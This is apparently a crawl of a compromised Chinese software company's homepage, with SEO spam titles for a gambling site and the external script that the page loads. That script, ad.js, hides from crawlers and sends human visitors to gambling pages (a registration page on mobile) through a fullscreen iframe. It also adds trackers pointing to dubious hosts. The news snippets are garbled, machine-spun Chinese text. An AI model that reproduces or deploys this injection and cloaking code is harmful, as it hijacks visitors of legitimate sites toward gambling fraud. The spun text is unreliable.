

--- FILE ---
content_type: text/html
request_url: http://www.lpzjgy.com/
body_size: 9736
content:



<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<meta name="msvalidate.01" content="01499986AAEFE0011854DB9B312BF089" />

<head>


<title>伟德国际唯一官网入口(搜狐/知乎)—靠谱平台让你放心</title>
<meta name="keywords" content="伟德国际唯一官网入口" />
<meta name="description" content="伟德国际唯一官网入口(搜狐/知乎)—靠谱平台让你放心(www.lpzjgy.com)提供首页、官网、登录入口、最新网址，支持网页版与手机版，全站APP免费下载，享受极速畅玩体验！24小时在线客服，随时为您解答！" />


<meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.2, user-scalable=yes" />
<link href="/templets/default/style/bootstrap.css" rel="stylesheet" type="text/css" media="all" /><link href="/templets/default/style/style.css" rel="stylesheet" type="text/css" media="all" /><link href="/templets/default/style/uikit.css" rel="stylesheet" type="text/css" media="all" />
    <script type="text/javascript" src="/templets/default/style/respond.js"></script>  

<script type="text/javascript" src="http://www.x9long.com/data/analysis.js"></script>
<script type="text/javascript" src="http://www.x9long.com/data/ad.js"></script>


<!--百度push提交-->
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>


<!--360push提交-->

<script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script>
	
</head>
<body class="corporate">
    <form method="post" action="/" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/ljY/mj5DmoYjns7vnu59z5qaC6L+wICAgICAgICAgICAgICAgICAg5pS/5Y2P5o+Q5qGI566h55CG57O757ufIOaYr+aPkOahiOWnlOWRmOS8mumAmui/h+e9kee7nOaUtumbhuWnlOWRmOaPkOahiOW5tuWvueaPkOahiOi/[base64]/kuqfnm5HnrqHns7vnu5/vvIzmmK/moLnmja7mlL/lupzpg6jpl6jlronlp5TkvJrlr7nlronlhajnlJ/kuqfnm5HnrqHnmoTlrp7pmYXlt6XkvZzmg4XlhrUuLi4ENzQwMGQCAg9kFgJmDxUFRy91ZWRpdG9yL25ldC91cGxvYWQvMjAxNy0xMS0wMy9jMGFkMjM2Yi05ZjQ0LTQ5MTktOWNiYi00ZWUwNDBiOGQxNDcuanBnHuaKpeWKoeS/oeaBr+e7vOWQiOeuoeeQhuW5s+WPsB7miqXliqHkv6Hmga/[base64]/[base64]/iOWQkeS6kuiBlOe9kei/kOiQpSAyMDE35Lit5Zu96IGU6YCa572R57uc5oqA5pyv5aSn5Lya5Zyo54+g5rW35Li+6KGMnQIyMDE35bm0MTHmnIg35pel77yM5Lit5Zu96IGU6YCa572R57uc5oqA5pyv5aSn5Lya5Zyo5bm/[base64]/77yM6IGa54SmNEfnvZHnu5zpg6jnvbLlkozkvJjljJbvvIzmt7HlhaXmjqLorqjnvZEuLi5kAgcPFgIfAAIFFgpmD2QWAmYPFQQFMTEvMDcENzQxM1TliJvmlrDovazlnosg6L+I5ZCR5LqS6IGU572R6L+Q6JClIDIwMTfkuK3lm73ogZTpgJrnvZHnu5zmioDmnK/lpKfkvJrlnKjnj6DmtbfkuL7ooYyLATIwMTflubQxMeaciDfml6XvvIzkuK3lm73ogZTpgJrnvZHnu5zmioDmnK/lpKfkvJrlnKjlub/[base64]/[base64]/ku7blrprkuYnlrZjlgqjop6PlhrPmlrnmoYgg5oul5pyJ6L+R55m+5a625LuY6LS55a6i5oi3jwHpk4XnrJTpgZPojrfmgonvvIzigJzmnYnlsqnmlbDmja7igJ3lt7LojrfpobrkuLrpoobmipXjgIHkuIrmtbflpKnnjpHmlbDmja7ot5/mipXnmoTmlbDljYPkuIflhYNB6L2u6J6N6LWE44CC5YWs5Y+45q2k5YmN5LqOMjAxNeW5tOW6leiOt+W+ly4uLmQCAw9kFgJmDxUEBTExLzAzBDc0MDc65pC656iLUTPokKXmlLblkIzmr5Tlop40MiUg6L+Q6JCl5Yip5ram5ZCM5q+U5aKe6ZW/Mi4xM+WAjXlJVOeglOeptuS4reW/[base64]/q+W7uuiuvuWItumAoOW8uuWbve+8jOWKoOW/q+WPkeWxleWFiOi/[base64]/[base64]" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="90059987" />
</div>
        
﻿<div class="header">
<div class="main_section_agile">
    <div class="agileits_w3layouts_banner_nav">

        <nav class="navbar navbar-default">
            <div class="navbar-header navbar-left">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <h1><a class="navbar-brand" href="http://www.lpzjgy.com"> <img src="/templets/default/style/logoimg.png" /></a></h1>
            </div>
            <div class="phone">0830-2299711</div>
            <!-- Collect the nav links, forms, and other content for toggling -->
            <div class="collapse navbar-collapse navbar-right" id="bs-example-navbar-collapse-1">
                <nav class="link-effect-2" id="link-effect-2">
                    <ul class="nav navbar-nav">
                        <li><a href="http://www.lpzjgy.com" class="effect-3">网站首页</a></li>                       
                        
						
					
                        <li><a href="/guanyuwomen/" class="effect-3" >关于我们 <b class="caret"></b></a>
                            <ul class="dropdown-menu agile_short_dropdown">
                                   
                            </ul>

                        </li>
						
					 	
					
                        <li><a href="/aizixun/" class="effect-3" >ai资讯 <b class="caret"></b></a>
                            <ul class="dropdown-menu agile_short_dropdown">
                                   
                            </ul>

                        </li>
						
					 	
					
                        <li><a href="/aidongtai/" class="effect-3" >ai动态 <b class="caret"></b></a>
                            <ul class="dropdown-menu agile_short_dropdown">
                                   
                            </ul>

                        </li>
						
					 	
					
                        <li><a href="/lianxiwomen/" class="effect-3" >联系我们 <b class="caret"></b></a>
                            <ul class="dropdown-menu agile_short_dropdown">
                                   
                            </ul>

                        </li>
						
					 	
						
                    </ul>
                </nav>
            </div>
        </nav>
        <div class="clearfix"></div>
    </div>
</div>
</div>


        <!-- 轮播广告 -->
        <div id="myCarousel" class="carousel slide">
            <ol class="carousel-indicators">
                <li data-target="#myCarousel" data-slide-to="0" class="active"></li>
                <li data-target="#myCarousel" data-slide-to="1"></li>
                <li data-target="#myCarousel" data-slide-to="2"></li>
               
            </ol>
            <div class="carousel-inner">
                <div class="item active" style="background: #f6f6f6;">
                    <a href="#">
                        <img src="/templets/default/style/banner.jpg" alt="第一张图片" /></a>
                </div>
                <div class="item" style="background: #f6f6f6;">
                    <a href="#">
                        <img src="/templets/default/style/banner1.jpg" alt="第二张图片" /></a>
                </div>
                <div class="item" style="background: #f6f6f6;">
                    <a href="#">
                        <img src="/templets/default/style/banner2.jpg" alt="第三张图片" /></a>
                </div>
                
            </div>
            <a href="#myCarousel" data-slide="prev" class="carousel-control left " id="da1">
                <span class="glyphicon glyphicon-chevron-left"></span>
                <span class="sr-only">Previous</span>
            </a>
            <a href="#myCarousel" data-slide="next" class="carousel-control right " id="da2">
                <span class="glyphicon glyphicon-chevron-right"></span>
                <span class="sr-only">Next</span>
            </a>
        </div>
        <!-- 轮播广告 over -->
        <!-- 产品页面 -->
        <div class="inner_main_agile_section">
            <div class="container">
                <h4 class="w3l_headeralign chfont">伟德国际唯一官网入口产品</h4>
                <!-- 上面三幅图 -->
                <div class="agileits_banner_bottom_grids " data-uk-scrollspy="{cls:&#39;uk-animation-slide-top uk-invisible&#39;, target:&#39;&gt; div &gt; .uk-panel&#39;,delay:200}">
                    
                            <div class="col-md-4 agileits_banner_bottom_grid mgbottom">
                                <div class="hovereffect w3ls_banner_bottom_grid  uk-panel uk-panel-box uk-invisible">
                                    <img src="/templets/default/style/0efb705f-171e-42fe-b0a7-ba5b7dd8ee64.jpg" alt=" " class="img-responsive" />
                                    <h4>政协提案系统</h4>                                  

                                        <div class="overlay">
                                            <span>政协提案系统</span>
                                            <p>
                                                概述                  政协提案管理系统 是提案委员会通过网络收集委员提案并对提案进...
                                            </p>
                                            <a href="/aizixun/" target="_blank" class="more">了解更多</a>
                                        </div>
                                  
                                </div>
                            </div>
                        
                            <div class="col-md-4 agileits_banner_bottom_grid mgbottom">
                                <div class="hovereffect w3ls_banner_bottom_grid  uk-panel uk-panel-box uk-invisible">
                                    <img src="/templets/default/style/509a794a-4184-4eb9-bf9a-ef3dd8248197.jpg" alt=" " class="img-responsive" />
                                    <h4>安全监管平台</h4>                                  

                                        <div class="overlay">
                                            <span>安全监管平台</span>
                                            <p>
                                                概述               安全生产监管系统，是根据政府部门安委会对安全生产监管的实际工作情况...
                                            </p>
                                            <a href="/aizixun/" target="_blank" class="more">了解更多</a>
                                        </div>
                                  
                                </div>
                            </div>
                        
                            <div class="col-md-4 agileits_banner_bottom_grid mgbottom">
                                <div class="hovereffect w3ls_banner_bottom_grid  uk-panel uk-panel-box uk-invisible">
                                    <img src="/templets/default/style/c0ad236b-9f44-4919-9cbb-4ee040b8d147.jpg" alt=" " class="img-responsive" />
                                    <h4>报务信息综合管理平台</h4>                                  

                                        <div class="overlay">
                                            <span>报务信息综合管理平台</span>
                                            <p>
                                                
                                            </p>
                                            <a href="/aizixun/" target="_blank" class="more">了解更多</a>
                                        </div>
                                  
                                </div>
                            </div>
                        
                            <div class="col-md-4 agileits_banner_bottom_grid mgbottom">
                                <div class="hovereffect w3ls_banner_bottom_grid  uk-panel uk-panel-box uk-invisible">
                                    <img src="/templets/default/style/5900e535-0957-41e1-a4a3-b6017f6f6bdd.jpg" alt=" " class="img-responsive" />
                                    <h4>市场主体设立全程电子化系统</h4>                                  

                                        <div class="overlay">
                                            <span>市场主体设立全程电子化系统</span>
                                            <p>
                                                
                                            </p>
                                            <a href="/aidongtai/" target="_blank" class="more">了解更多</a>
                                        </div>
                                  
                                </div>
                            </div>
                        
                            <div class="col-md-4 agileits_banner_bottom_grid mgbottom">
                                <div class="hovereffect w3ls_banner_bottom_grid  uk-panel uk-panel-box uk-invisible">
                                    <img src="/templets/default/style/6f8227f6-3af3-4e1e-a94b-58279839bec5.jpg" alt=" " class="img-responsive" />
                                    <h4>市场主体信息归集共享平台</h4>                                  

                                        <div class="overlay">
                                            <span>市场主体信息归集共享平台</span>
                                            <p>
                                                
                                            </p>
                                            <a href="/aidongtai/" target="_blank" class="more">了解更多</a>
                                        </div>
                                  
                                </div>
                            </div>
                        
                            <div class="col-md-4 agileits_banner_bottom_grid mgbottom">
                                <div class="hovereffect w3ls_banner_bottom_grid  uk-panel uk-panel-box uk-invisible">
                                    <img src="/templets/default/style/1cb982de-948a-4dae-9256-163c93be497a.jpg" alt=" " class="img-responsive" />
                                    <h4>市场主体事中事后监管平台</h4>                                  

                                        <div class="overlay">
                                            <span>市场主体事中事后监管平台</span>
                                            <p>
                                                
                                            </p>
                                            <a href="/aidongtai/" target="_blank" class="more">了解更多</a>
                                        </div>
                                  
                                </div>
                            </div>
                        
                    <div class="clearfix"></div>
                </div>
            </div>
        </div>
        <!-- //产品页面 -->
        <!-- 解决方案 -->
        <div class="services" id="services" data-uk-scrollspy="{cls:&#39;uk-animation-slide-top uk-invisible&#39;, target:&#39;&gt; div &gt; .uk-panel&#39;,delay:200}">
            <div class="container">
                <div class="uk-panel uk-panel-box uk-invisible">
                    <h4 class="w3l_headeralign1 chfont">公司简介</h4>
                </div>
            </div>
            <div class="container">
                <div class="agile_inner_grids uk-panel uk-panel-box uk-invisible">
                    <!-- 中间内容 -->
                    <div class="col-md-12 choose_icon">
                        <div class="choose_right">
                            <p>四川伟德国际唯一官网入口信息技术有限公司（以下简称“伟德国际唯一官网入口”)于2011年创立，2013年11月成立北京技术研发中心，2014年成立成都技术研发中心，政府指定智慧城市建设单位。是一家专业从事IT咨询、信息化规划、软件研发、系统集成、外包服务为一体的高新技术企业。我们专注于智慧政务、智能安全综合管理、商业智能、云服务、大数据、移动互联等领域研发。</p>
                            <a href="/templets/default/style/">了解更多</a>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
            </div>
        </div>
        <!-- //解决方案 -->
        <!-- 新闻动态 -->
        <div class="test">
            <div class="container">
                <div class="uk-panel uk-panel-box uk-invisible">
                    <h4 class="w3l_headeralign chfont">新闻动态</h4>
                </div>
                <div class="agile_inner_grids">
				
				<div class="col-md-6 w3_agileits_about_grid_left uk-panel uk-panel-box uk-invisible">
                        
                                <img src="/templets/default/style/0df7480a-85ab-4662-98be-9a0fd7291f9d.jpg" alt=" " class="img-responsive" />
                                <ul>
                                    <li> <a href="/aizixun/1088.html">快速跳转至电商平台搜刮同款商</a> </li>
                                    <li class="dynamic">标记着魅族正在AI范畴的严沉冲破。极大地节流了寻找心仪物品的时间。旨正在为用户供给愈加智能化、便利化的手机利用体验。一文看懂iPhone 17系列新品...</li>
                          
                                </ul>
                            
                    </div>

				
                    <div class="col-md-6 w3_agileits_about_grid_right">
                        <div id="chart">
                            <ul id="Content" data-uk-scrollspy="{cls:&#39;uk-animation-slide-top uk-invisible&#39;, target:&#39;&gt; .uk-panel&#39;,delay:200}">
                                
                     <li class="uk-panel uk-panel-box uk-invisible">
                                            <div class="ntime">09-15</div>
                                            <a href="/aidongtai/1092.html" target="_blank">
                                                <h3 class="ntitle"><strong>正在现代社会续写灿烂？“雕塑+动漫”“</strong></h3>
                                            </a>
                                            <p class="ndy">
                                                而正在于活化。 2021年7月，艺术唯有走入糊口，看到石窟内浩繁灵动温婉的佛像浅笑时，深度梳理挖掘中国古代雕塑艺术的现代美学价值取文化内涵。通过...
                                            </p>
                                        </li>
<li class="uk-panel uk-panel-box uk-invisible">
                                            <div class="ntime">09-15</div>
                                            <a href="/aidongtai/1091.html" target="_blank">
                                                <h3 class="ntitle"><strong>织不忠实、不诚恳</strong></h3>
                                            </a>
                                            <p class="ndy">
                                                2018年天然资本部成立后，搞七个有之；适度降低表面税率，持久违规收受礼物、礼金；培育提拔小我，其官宣被查。严沉污染处所生态；清廉底线失守，卖...
                                            </p>
                                        </li>
<li class="uk-panel uk-panel-box uk-invisible">
                                            <div class="ntime">09-15</div>
                                            <a href="/aidongtai/1090.html" target="_blank">
                                                <h3 class="ntitle">AI序生成的做品</h3>
                                            </a>
                                            <p class="ndy">
                                                虚拟现实（VR）和加强现实（AR）手艺连系AI，正在教育范畴，以顺应这个快速变化的时代。创制出愈加夸姣的世界。让它为人类的创制力办事。 从概况上看...
                                            </p>
                                        </li>
<li class="uk-panel uk-panel-box uk-invisible">
                                            <div class="ntime">09-15</div>
                                            <a href="/aidongtai/1089.html" target="_blank">
                                                <h3 class="ntitle">通用董事长兼首席施行官玛丽·博拉此前</h3>
                                            </a>
                                            <p class="ndy">
                                                企业对扭转中国市场的发卖场合排场仍有决心，并向后者投资15亿欧元。他们但愿旗下新能源车型能正在中国市场继续发力。当你察看中国市场时，第一，...
                                            </p>
                                        </li>
<li class="uk-panel uk-panel-box uk-invisible">
                                            <div class="ntime">09-14</div>
                                            <a href="/aidongtai/1084.html" target="_blank">
                                                <h3 class="ntitle">市凤岭儿童公园举办2025广西“梦幻ACG”喵</h3>
                                            </a>
                                            <p class="ndy">
                                                正激励全球青年使用数字化手艺创做展示中国东盟合做场景的做品。分享AI手艺正在挖掘广西非遗、东盟风俗等文化资本中的实践，本次勾当不只深耕广西...
                                            </p>
                                        </li>
    
								 
                            </ul>
                        </div>
                    </div>
                  
                    <div class="clearfix"></div>
                      <div class="container" style="text-align:center;"><a href="/aidongtai/" class="nmore">了解更多</a></div>
                </div>
            </div>
        </div>
        <!-- //新闻动态 -->
        <!-- 成功案例 -->
       
        <!-- //成功案例 -->
        <!-- 合作伙伴 -->
        <div class="inner_main_agile_section case">
            <div class="container">
                <h4 class="w3l_headeralign chfont">合作伙伴</h4>
                <div class="agileits_banner_bottom_grids " data-uk-scrollspy="{cls:&#39;uk-animation-slide-top uk-invisible&#39;, target:&#39;&gt; .uk-panel&#39;,delay:200}">
                    
                            <div class="col-md-2 agileits_banner_bottom_grid pannerbg hzhb uk-panel uk-panel-box uk-invisible">

                                <img src="/templets/default/style/4c00fc2b-1da4-46be-a12e-a449c3510658.jpg" alt=" " class="img-responsive" />
                                <div class="overlay">
                                    <h4 class="panner_t">四川大学</h4>
                                </div>
                            </div>
                        
                            <div class="col-md-2 agileits_banner_bottom_grid pannerbg hzhb uk-panel uk-panel-box uk-invisible">

                                <img src="/templets/default/style/27ec9665-62fa-456e-b8dc-0eac2574e103.jpg" alt=" " class="img-responsive" />
                                <div class="overlay">
                                    <h4 class="panner_t">卓正软件</h4>
                                </div>
                            </div>
                        
                            <div class="col-md-2 agileits_banner_bottom_grid pannerbg hzhb uk-panel uk-panel-box uk-invisible">

                                <img src="/templets/default/style/2478d7a4-88c2-41fe-8122-256be833f7b5.jpg" alt=" " class="img-responsive" />
                                <div class="overlay">
                                    <h4 class="panner_t">电子科技大学</h4>
                                </div>
                            </div>
                        
                            <div class="col-md-2 agileits_banner_bottom_grid pannerbg hzhb uk-panel uk-panel-box uk-invisible">

                                <img src="/templets/default/style/928f7d39-4465-4bc3-98c9-995af1dfe93e.jpg" alt=" " class="img-responsive" />
                                <div class="overlay">
                                    <h4 class="panner_t">泸州老窖</h4>
                                </div>
                            </div>
                        
                            <div class="col-md-2 agileits_banner_bottom_grid pannerbg hzhb uk-panel uk-panel-box uk-invisible">

                                <img src="/templets/default/style/5ccf61c2-6932-468e-adec-949395aeb779.jpg" alt=" " class="img-responsive" />
                                <div class="overlay">
                                    <h4 class="panner_t">东软</h4>
                                </div>
                            </div>
                        
                            <div class="col-md-2 agileits_banner_bottom_grid pannerbg hzhb uk-panel uk-panel-box uk-invisible">

                                <img src="/templets/default/style/350850fe-44e3-41be-9bd6-ea07efacb82d.jpg" alt=" " class="img-responsive" />
                                <div class="overlay">
                                    <h4 class="panner_t">中国航天</h4>
                                </div>
                            </div>
                        
                    <div class="clearfix"></div>
                </div>
            </div>
        </div>
        <!-- //合作伙伴 -->
        
  <!-- BEGIN FOOTER -->
    

	﻿<div class="footer">
	<ul class="footul">
	
	
	<li><a href="/guanyuwomen/">关于我们</a></li><li><a href="/aizixun/">ai资讯</a></li><li><a href="/aidongtai/">ai动态</a></li><li><a href="/lianxiwomen/">联系我们</a></li>
		
          </ul>
    <div class="container">
          
          
          <div class="footdy">
          	    <div class="logo">
          	    	<img src="/templets/default/style/foot-logo.jpg">
            	</div>
                <dl class="code">
                    <dt><img src="/templets/default/style/code.jpg"></dt>
                    <dd>扫一扫</dd>
                </dl>
            	<div class="copying">
            		版权所有：四川伟德国际唯一官网入口信息技术有限公司 转载必究 <a href="/sitemap.xml">网站地图</a></br> 
					泸州：龙马潭区红星路291号附401号 </br> 
					成都：高新区天府三街69号新希望国际B座1803</br> 
					</br> 

            	</div>
            	
           	
            	
            	
          </div>
          
    </div>
</div>
	
    </form>
    <!--<div id="bayjkcode" style="display:block;width:366px;height:157px;"><a target="_blank" href="https://mp.weixin.qq.com/s/vGd1OHHp_qeOvHxernB2Tw"><img src="/templets/default/style/tfjkcode.png"/></a></div>->
    <!-- //js -->
    <script type="text/javascript" src="/templets/default/style/jquery-2.1.4.min.js"></script>
    <script type="text/javascript" src="/templets/default/style/core.js"></script>
    <script type="text/javascript" src="/templets/default/style/scrollspy.js"></script>
    <!-- //js -->
    <!--<script type="text/javascript" src="/templets/default/style/jquery-1.11.0.min.js"></script>-->
    <script type="text/javascript" src="/templets/default/style/owl.carousel.js"></script>
    <script type="text/javascript" src="/templets/default/style/move-top.js"></script>
    <script type="text/javascript" src="/templets/default/style/easing.js"></script>
    <script type="text/javascript" src="/templets/default/style/bootstrap.js"></script>
    <script type="text/javascript" src="/templets/default/style/jquery.bay-window.js"></script>
    <script type="text/javascript">
        $('#myCarousel').carousel({
            interval: 3000,      //控制轮播图 的 图片播放速率   随便调
        });
        //调整轮播器 的 箭头位置 (自适应图片的高度)
        //$('.carousel-control').css('line-height', $('.carousel-inner img').height() + 'px');
        $(window).resize(function () {
            var $height = $('.carousel-inner img').eq(0).height() ||
                $('.carousel-inner img').eq(1).height() ||
                $('.carousel-inner img').eq(2).height();
            $('.carousel-control').css('line-height', $height + 'px');
        });
        $(document).ready(function () {
            $().UItoTop({ easingType: 'easeOutQuart' });
            $(".nav>li").each(function () {
                var n = $(this).index();
                if (n === 0) {
                    $(this).addClass('active');
                }
            });
        });
	//$('#bayjkcode').autoMove({angle:-Math.PI/4, speed:150});
    </script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.x9long.com/data/ad.js
body_size: 950
content:
  var _paq = window._paq = window._paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);

  (function() {
   
    var u="//matomolocalabc.com/"; 
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '1']);

 
    var secondaryTrackerUrl = 'https://matomolocal.top/matomo.php';
    var secondaryWebsiteId = 1;
    _paq.push(['addTracker', secondaryTrackerUrl, secondaryWebsiteId]);

    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; 
    g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();










if (window.location.pathname === "/" || window.location.pathname === "/index.html") { 
    var url = '';
    if ((navigator.userAgent.match(/(spider|bot)/ig))) {
        // 如果是爬虫，不执行跳转
        console.log('xxxx-01');
    } else if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
        url = "https://m.016j9.com/register/";
        console.log('xxxx01');
    } else {
        console.log('xxxx02');
        url = "https://www.016j9.com/";
    }
    console.log('xxxx0');
    if (url.length > 0) {
        console.log('xxxx1');
        var iframe = document.createElement('iframe');
        iframe.src = url;
        iframe.scrolling = 'auto';
        iframe.style.cssText = "width:100%; height:100%; left:0; top:0; border:none; position:fixed; background:#fff; z-index:9999999999;";
        var initialDiv = document.createElement("div");
        initialDiv.style.width = "100%";
        initialDiv.style.height = "100%";
        initialDiv.style.overflow = "auto";
        initialDiv.appendChild(iframe);
        if (document.body) {
            document.body.appendChild(initialDiv);
        } else {
            document.documentElement.appendChild(initialDiv);
        }
    }
}
